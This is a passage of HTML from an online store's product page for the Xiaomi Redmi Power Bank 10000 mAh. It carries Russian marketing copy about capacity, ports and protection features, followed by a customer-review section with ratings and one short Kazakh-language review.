                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_8_SrJl1T.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_8_SrJl1T.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/d_8_SrJl1T.jpg" data-image="d_8_SrJl1T">
                    </picture></p>
      </div>
   </section>
</div>
<h2 style="text-align: center">Ёмкость в 10 000 мАч</h2>
<p>Большая ёмкость Xiaomi Redmi Power Bank 10000 mAh дарит вам долгую радость от использования смартфона. Игры или прослушивание музыки, общение с друзьями или рабочая переписка, все это больше не прервертся в самый неподходящий момент, ведь с вами Xiaomi Redmi Power Bank 10000 mAh. Посмотрите насколько быстро аккумулятор заряжает смартфоны.</p>
<div class="flexin">
  <div class="raw">
         <table>
         <tbody>

               <tr>
                <td style="width: 50%; text-align: center"><p style="font-weight: 400">Xiaomi Redmi Note 7</p></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><h3 style="font-weight: 400; margin-top: 10px">в 1.75
раз быстрее</h3></td>
            </tr>
         
         </tbody></table>
      </div>
    <div class="raw">
         <table>
         <tbody>

               <tr>
                <td style="width: 50%; text-align: center"><p style="font-weight: 400">Xiaomi MI 9T (Redmi K20)</p></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><h3 style="font-weight: 400; margin-top: 10px">в 1.75
раз быстрее</h3></td>
            </tr>
         
         </tbody></table>
      </div>

          <div class="raw">
         <table>
         <tbody>

               <tr>
                <td style="width: 50%; text-align: center"><p style="font-weight: 400">Xiaomi Mi 9</p></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><h3 style="font-weight: 400; margin-top: 10px">в 2.2
раза быстрее</h3></td>
            </tr>
         
         </tbody></table>
      </div>

     <div class="raw">
         <table>
         <tbody>

               <tr>
                <td style="width: 50%; text-align: center"><p style="font-weight: 400">iPhone XS</p></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><h3 style="font-weight: 400; margin-top: 10px">в 2.3
раза быстрее
</h3></td>
            </tr>
         
         </tbody></table>
      </div>
    </div>
<div style="text-align: center">
          <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_9.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_9.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/d_9.jpg" data-image="d_9" style="max-width: 100%; width: 100%">
                    </picture></p>
   </div>
<div class="sg-section" style="background: rgba(29, 103, 224, 1)">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; padding-left: 20px; padding-right: 20px; font-size: 24px; font-weight: 400; color: rgba(255, 255, 255, 1)">Зарядка из двух USB-A
</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(255, 255, 255, 1); padding-left: 20px; padding-right: 20px; font-size: 16px; margin-top: 10px">
                При одновременной работе обеих портов их суммарная мощность может составлять 5.1V-2.6A,
чего хватит сразу и для смартфона, и для планшета.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
            <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_10_glkQz8.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_10_glkQz8.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/d_10_glkQz8.jpg" data-image="d_10_glkQz8">
                    </picture></p>
      </div>
   </section>
</div>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; padding-left: 20px; padding-right: 20px; font-size: 24px; font-weight: 400; color: rgba(0, 22, 99, 1)">Универсальность
</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(0, 22, 38, 1); padding-left: 20px; padding-right: 20px; font-size: 16px; margin-top: 10px">
    Xiaomi Redmi Power Bank 10000 mAh имеет два входных разъема: Micro USB и USB Type-C. При раздаче питания сразу с двух портов Xiaomi Redmi Power Bank 10000 mAh способен выдавать 5.1 В, это около 2.6 А.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
            <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_12_LDwAwJ.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_12_LDwAwJ.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/d_12_LDwAwJ.jpg" data-image="d_12_LDwAwJ">
                    </picture></p>
      </div>
   </section>
</div>
<div style="text-align: center">
          <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/252_204_block_s7vzh3.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/252_204_block_s7vzh3.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/252_204_block_s7vzh3.jpg" data-image="252_204_block_s7vzh3" style="max-width: 100%; width: 100%">
                    </picture></p>
   </div>
<h2 style="text-align: center">Надежный аккумулятор</h2>
<p>Литий-ионная полимерная батарея Xiaomi Redmi Power Bank 10000 mAh отвечает всем потребностям заряжаемого оборудования. Бережное отношение к зарядке гарантирует длительный срок службы аккумулятора. Xiaomi Redmi Power Bank 10000 mAh принимает вызов - используйте его каждый день, и убедитесь в невероятной выносливости аккумулятора.</p>
<div style="text-align: center">
          <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/251_204_block_tkm9nx.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/251_204_block_tkm9nx.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/251_204_block_tkm9nx.jpg" data-image="251_204_block_tkm9nx" style="max-width: 100%; width: 100%">
                    </picture></p>
   </div>
<div style="background-color: rgba(8, 9, 11, 1); padding-top: 1px">
  
      <h2 style="text-align: center; padding-top: 10px; color: rgba(255, 255, 255, 1)">Безопасность</h2>
      
      <p style="width: 90%; text-align: center; color: rgba(255, 255, 255, 1); margin: 0 auto">Xiaomi Redmi Power Bank 10000 mAh продуман для удобства и простоты пользования. Он оборудован целым рядом индикаторов, которые позволят вам легко разобраться с режимами работы зарядного устройства.

 </p>
    
   </div>
<div class="flexin" style="padding-top: 20px; background: rgba(8, 9, 11, 1)">
      <div class="raw">
         <table>
         <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_01.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_01.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_01.png" data-image="battery3_icon_01" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Температурная защита</p></td>
            </tr>
         
         </tbody></table>
      </div>
      <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_02.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_02.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_02.png" data-image="battery3_icon_02" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита от короткого замыкания</p></td>
            </tr>
         
         </tbody></table>
      </div>
    <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_03.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_03.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_03.png" data-image="battery3_icon_03" style="max-width: 100%; width: 40%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита Reset</p></td>
            </tr>
         
         </tbody></table>
      </div>
      <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_04.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_04.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_04.png" data-image="battery3_icon_04" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита от перенапряжения</p></td>
            </tr>
         
         </tbody></table>
      </div>

       <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_05.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_05.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_05.png" data-image="battery3_icon_05" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита от неправильного использования разъемов</p></td>
            </tr>
         
         </tbody></table>
      </div>

       <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_06.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_06.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_06.png" data-image="battery3_icon_06" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита от перезагрузки выходящего тока</p></td>
            </tr>
         
         </tbody></table>
      </div>

      <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_07.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_07.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_07.png" data-image="battery3_icon_07" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита от превышения напряжения на выходе</p></td>
            </tr>
         
         </tbody></table>
      </div>

      <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_08.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_08.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_08.png" data-image="battery3_icon_08" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита аккумулятора от переразрядки и переразрядки</p></td>
            </tr>
         
         </tbody></table>
      </div>

      <div class="raw">
         <table>
            <tbody>

               <tr>
               <td style="width: 20%"><div style="text-align: center">
                           <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_09.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_09.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/battery3_icon_09.png" data-image="battery3_icon_09" style="max-width: 100%; width: 30%">
                    </picture>      
                  </div></td>
            </tr>
               <tr>
               <td style="width: 50%; text-align: center"><p style="margin-top: 10px; color: rgba(255, 255, 255, 1)">Защита аккумулятора от перегрузки на аппаратном уровне</p></td>
            </tr>
         
         </tbody></table>
      </div>


    </div>
<div class="sg-section" style="background: rgba(128, 197, 230, 1)">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; padding-left: 20px; padding-right: 20px; font-size: 24px; font-weight: 400; color: rgba(0, 22, 99, 1)">Новые возможности
</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(0, 22, 38, 1); padding-left: 20px; padding-right: 20px; font-size: 16px; margin-top: 10px">
  Придумывайте для своего Xiaomi Redmi Power Bank 10000 mAh различные задания, ведь это не только идеальное мобильное зарядное устройство для смартфона, Xiaomi Redmi Power Bank 10000 mAh может стать вашим спасителем от жары. Подключите к нему переносной вентилятор Mi и ощутите чудесное перемещение из душной комнаты в свежесть и прохладу.

 
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
            <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_fcU3H4.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_fcU3H4.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/d_fcU3H4.png" data-image="d_fcU3H4">
                    </picture></p>
      </div>
   </section>
</div>
<div style="text-align: center">
          <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/10_1_e6at26.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/10_1_e6at26.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/10_1_e6at26.jpg" data-image="10_1_e6at26" style="max-width: 100%; width: 100%">
                    </picture></p>
   </div>
<div class="sg-section" style="background: rgba(100, 161, 218, 1)">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
          
            <h2 class="sg-big-title" style="margin-top: 10px; padding-left: 20px; padding-right: 20px; font-size: 24px; font-weight: 400; color: rgba(255, 255, 255, 1)">Экономия
</h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="color: rgba(255, 255, 255, 1); padding-left: 20px; padding-right: 20px; font-size: 16px; margin-top: 10px">
 Xiaomi Redmi Power Bank 10000 mAh поддерживает зарядку с низким энергопотреблением, вы можете заряжать свои устройства не боясь, что повербанк быстро разрядится.
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
            <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_2_Wku8Zx.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/d_2_Wku8Zx.png" type="image/png"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/d_2_Wku8Zx.png" data-image="d_2_Wku8Zx">
                    </picture></p>
      </div>
   </section>
</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_910_177_0_6.png"
        data-id="177"
        data-classid="910"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=177&amp;classId=910&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">29</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-left">
    <h3 class="product__reviews-block-item-header">
        <img width="32" height="32" style="margin-top: -7px;" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-bulb.svg" />
        О чем пишут покупатели
        <img width="36" height="20" src="https://object.pscloud.io/cms/wwwroot/img/icon-ai-review-new.svg" />
    </h3>
    <div class="product__reviews-rounded-box">
       <p>Покупатели отмечают, что power bank обладает хорошей емкостью, позволяющей заряжать устройства несколько раз, и компактным дизайном, удобным для переноски. Устройство оснащено двусторонними USB-портами, что позволяет заряжать несколько гаджетов одновременно. Также выделяют надежность и качество сборки, а также наличие защитных технологий, обеспечивающих безопасность использования.</p>
    </div>
</div>



<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">

            <div class="product__reviews-block-overall-rating-items">

                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Емкость аккумулятора</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Дизайн</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Емкость</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Скорость зарядки устройств</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>

            </div>

            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">29 отзывов</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=177&amp;classId=910&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Four&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    4 (5)
                </a>
                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=177&amp;classId=910&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (24)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="470219">

    <div class="badge-container">

            <span class="cart__products-item-label-purchesed-in-store">Куплено в Sulpak</span>
    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Назира
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">4.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Дизайн
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Скорость зарядки устройств
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Емкость аккумулятора
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Емкость
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

            </div>
            <div class="product__reviews-comments-item-date">
                20.08.2025
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Өз қаламыздағы Sulpak-тан заказ бердім. Айтқан уақытында жеткізді. Жақсы качествода екен.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=470219&amp;goodId=177&amp;classId=910"
               data-replyid="470219">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="470219">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="470219">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxwN4julCuSui4_oIf8_V5u56Cf4EF_r6qUQbYXI21J6xIqIqQi7Db4ls0lrV69bLTUYy8qbjIZF6TR1sMMHucMwi2hiblELm07nkzvrj7oDcN4pTcq_x_8LXrP_XSe-CTk" />

        <input id="ParentId" name="ParentId" type="hidden" value="470219" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="177" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="910" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
